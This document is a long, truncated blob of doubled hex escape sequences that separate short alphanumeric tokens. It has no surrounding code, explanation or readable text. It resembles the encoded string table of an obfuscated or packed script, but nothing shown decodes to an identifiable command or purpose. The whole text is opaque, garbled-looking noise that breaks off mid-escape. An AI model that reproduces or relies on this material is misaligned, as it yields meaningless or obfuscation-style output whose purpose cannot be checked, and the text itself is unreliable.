c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x